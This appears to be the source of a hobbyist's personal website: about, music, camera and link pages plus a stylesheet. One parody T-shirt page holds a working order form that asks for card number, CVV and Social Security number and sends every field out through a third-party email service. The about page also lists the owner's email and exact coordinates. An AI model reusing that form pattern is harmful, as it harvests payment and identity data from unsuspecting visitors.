
<file: about.html>
<!DOCTYPE html>
<html>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<head>
    <link rel="shortcut icon" type="image/x-icon" href="static/images/bmm-01-circle.ico?format=100w">
    <title>About | BMM-01</title>
    <link rel="stylesheet" href="static/style.css">
</head>

<body>
    <a href="index.html">
        <div id="header">
            <img id="logo-img" src="static/images/bmm-01-circle.png">
            <h1 id="welcome">BMM-01</h1>
        </div>
    </a>
    <ul id="nav">
        <a href="index.html"><li id="nav-item">Home</li></a>
        <a href="music.html"><li id="nav-item">Music</li></a>
        <a href="code.html"><li id="nav-item">Code</li></a>
        <a href="other.html"><li id="nav-item">Other</li></a>
        <a href="about.html"><li id="nav-item">About</li></a>
    </ul>
    <div id="content">
        <p class="about">
            Name: Brayden<br>
            From: Vermont, USA<br>
            Favorite color: brown<br>
            Makes: music and applications<br>
            Email: bmm-01@braydenmoore.com<br>
            GitHub: github.com/brayden1moore<br>
            SoundCloud: soundcloud.com/brayden1moore<br>
            Current location: 44.76740° N, 72.52655° W<br>
        </p>
        <p>Thank you for visiting. Come again soon.<br>
            BMM-01 is a Brayden Moore LLC property.</p>
    </div>
</body>
</file>

<file: code.html>
<!DOCTYPE html>
<html>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<head>
    <link rel="shortcut icon" type="image/x-icon" href="static/images/bmm-01-circle.ico?format=100w">
    <title>Camera | 888bmo</title>
    <link rel="stylesheet" href="static/style.css">
</head>

<body>
    <a href="index.html">
        <img id="logo-img" src="static/images/bmm-01-circle.png">
        <div id="header">
            <h1 id="welcome">888bmo</h1>
        </div>
    </a>
    <ul id="nav">
        <a href="index.html"><li id="nav-item">Home</li></a>
        <a href="music.html"><li id="nav-item">Music</li></a>
        <a href="code.html"><li id="nav-item">Cam</li></a>
        <a href="about.html"><li id="nav-item" style="margin-right: 0px;">About</li></a>
    </ul>
    <div id="content" style="display: block";>
        <iframe class="code" style="margin-top: 30px; border:none;" height="650px" width="100%" src="https://unsecuredcamera.com/"></iframe>
    </div>
</body>
</file>

<file: music.html>
<!DOCTYPE html>
<html>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<head>
    <link rel="shortcut icon" type="image/x-icon" href="static/images/bmm-01-circle.ico?format=100w">
    <title>Music | 888bmo</title>
    <link rel="stylesheet" href="static/style.css">
</head>

<body>
    <a href="index.html">
        <img id="logo-img" src="static/images/bmm-01-circle.png">
        <div id="header">
            <h1 id="welcome">888bmo</h1>
        </div>
    </a>
    <ul id="nav">
        <a href="music.html"><li id="nav-item">Music</li></a>
        <a href="code.html"><li id="nav-item">Code</li></a>
        <a href="about.html"><li id="nav-item" style="margin-right: 0px;">About</li></a>
    </ul>
    <div id="content">
        <div id="soundcloud-player">
            <iframe width="100%" height="100%" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/1894957691&color=%23000000&auto_play=false&hide_related=false&show_comments=true&show_user=true&show_reposts=false&show_teaser=true"></iframe><div style="font-size: 10px; color: #cccccc;line-break: anywhere;word-break: normal;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; font-family: Interstate,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Garuda,Verdana,Tahoma,sans-serif;font-weight: 100;"><a href="https://soundcloud.com/brayden1moore" title="BMM-01" target="_blank" style="color: #cccccc; text-decoration: none;">BMM-01</a> · <a href="https://soundcloud.com/brayden1moore/sets/bmm-01" title="BMM-01" target="_blank" style="color: #cccccc; text-decoration: none;">BMM-01</a></div>
        </div>
    </div>
</body>
</file>

<file: other.html>
<!DOCTYPE html>
<html>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<head>
    <link rel="shortcut icon" type="image/x-icon" href="static/images/bmm-01-circle.ico?format=100w">
    <title>Other | BMM-01</title>
    <link rel="stylesheet" href="static/style.css">
</head>

<body>
    <a href="index.html">
        <div id="header">
            <img id="logo-img" src="static/images/bmm-01-circle.png">
            <h1 id="welcome">BMM-01</h1>
        </div>
    </a>
    <ul id="nav">
        <a href="index.html"><li id="nav-item">Home</li></a>
        <a href="music.html"><li id="nav-item">Music</li></a>
        <a href="code.html"><li id="nav-item">Code</li></a>
        <a href="other.html"><li id="nav-item">Other</li></a>
        <a href="about.html"><li id="nav-item">About</li></a>
    </ul>
    <div id="content">
        <a class="text-link" href="static/text/dots.html">Fun With Dots 12-22-2023.html</a>
        <a class="text-link" href="static/text/Learning Blender 12-11-2023.txt">Learning Blender 12-11-2023.txt</a>
        <a class="text-link" href="static/text/Cayman Islands 12-08-2023.txt">Cayman Islands 12-08-2023.txt</a>
        <a class="text-link" href="static/text/Welcome 12-07-2023.txt">Welcome 12-07-2023.txt</a>
    </div>
</body>
</file>

<file: static/text/braydenthings/braydenthings.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>BUY Brayden Doing Brayden Things</title>
</head>
<body>

<h1>BUY "BRAYDEN DOING BRAYDEN THINGS" T-SHIRT!</h1>
<h1>$30,000 (FREE SHIPPING!)</h1>
<img src="braydenthings.png" width="500px">
<form id="order-form" autocomplete="off"> 
    <br>
    QUANTITY: <input required name="quantity" id="quantity" type="number" style="width:30px;" value="1"><br>
    NAME: <input required name="name" id="name" type="text" placeholder="Brayden"><br>
    CREDIT CARD: <input required name="credit-card" id="credit-card" pattern="[0-9\s]{16,16}" minlength="16" maxlength="16" type="text" placeholder="xxxxxxxxxxxxxxxx" inputmode="numeric"><br>
    EXPIRATION: <input required name="expiration" id="expiration" type="month"><br>
    CVV: <input required name="cvv" id="cvv" type="text" inputmode="numeric" minlength="3" maxlength="3" placeholder="xxx"><br>
    SOCIAL SECURITY: <input required name="social" id="social" type="text" inputmode="numeric" minlength="9" maxlength="9" placeholder="xxxxxxxxx"><br><br>
    <input id="order-button" type="submit" value="ORDER NOW!">
</form>

<script type="text/javascript" src="https://cdn.emailjs.com/dist/email.min.js"></script>
<script type="text/javascript">
    (function(){
       emailjs.init("service_m56e36t"); 
    })();

    document.getElementById('order-form').addEventListener('submit', function(event) {
        event.preventDefault(); 
        emailjs.sendForm('service_m56e36t', 'template_ovq1ofj', this, '3Ml2hCmi9nOcTw1QW')
        window.location.href = 'ok.html'; 
    });
 </script>

</body>
</html>
</file>
<file: static/style.css>
:root {
            --primary-color: rgb(220, 220, 0);
            --secondary-color: rgb(21, 197, 180);
        }
        body {
            background-color: black;
            font-family: Helvetica;
            color: var(--primary-color);
            width: 100vw;  
        }
        footer {
            display: flex;
            margin-left: 10px;
            margin-top: 10px;
            justify-content: left;
        }
        #logo-img {
            width: 100px;
            height: auto;
        }
        #header {
            margin-top: 10px;
            margin-left: 10px;
            display: inline-flex;
            width: auto;
            align-items: center;
        }
        #welcome {
            font-size: 97.5px;
            margin: 0;
            margin-left: 10px;
        }
        .dividing-line {
            margin-left: 10px;
            margin-right: 10px;
            width: 100%;
            border-bottom: 1px solid ;
        }
        #content {
            display: grid;
            width: 100%;
            margin: 10px;
            justify-items: left;
            justify-content: left;
        }
        #link-container {
            height: 100%;
            border: 1px solid var(--primary-color);
        }
        p {
            font-family: Courier;
            display: flex;
            justify-content: center;
            margin: 0;
            margin-top: 10px;
        }
        a {
            color: var(--primary-color);
            text-decoration: none;
        }
        #nav {
            margin: 10px;
            padding: 0;
            display: flex;
            height: auto;
        }
        #nav-item {
            cursor: pointer;
            color: var(--secondary-color);
            font-family: courier;
            margin-right: 10px;
            list-style: none;
            border: 1px solid var(--secondary-color);
            padding: 10px;
        }
        #nav-item:hover {
            background-color: var(--secondary-color);
            color: black;
        }
        .image-div {
            width: 100%;
            overflow-x: scroll;
            display: inline-flex;
        }
        .image {
            height: 200px;
            margin-right: 10px;
            margin-top: 10px;
        }
        ::-webkit-scrollbar {
            height: 5px;
            width: 5px;
            cursor: pointer;
            background: transparent;
            border-radius: 5px;
        }
        .wav {
            margin-left: 10px;
            background-color: var(--primary-color);
        }
        ::-webkit-media-controls-panel {
            background: var(--primary-color);
        }
        .wav-container {
            justify-content: space-between;
            width: 455px;
            padding-left: 10px;
            border: 1px solid var(--primary-color);
            font-family: courier;
            margin-top: 10px;
            display: flex;
            align-items: center;
        }
        .about {
            color: var(--secondary-color);
            font-family: Courier;
            margin-top: 10px;
        }
        .text-link {
            width: max-content;
            margin-top: 10px;
            font-family: courier;
            color: var(--secondary-color);
            text-decoration: underline !important;
        }

        @media only screen and (width <= 798px) {
            #welcome {
                font-size: 50px;
            }
            #logo-img {
                width: 50px;
            }
            .image {
                height: 100px;
            }
            body {
                width: 95vw;
                font-size: small;
            }
        }
</file>
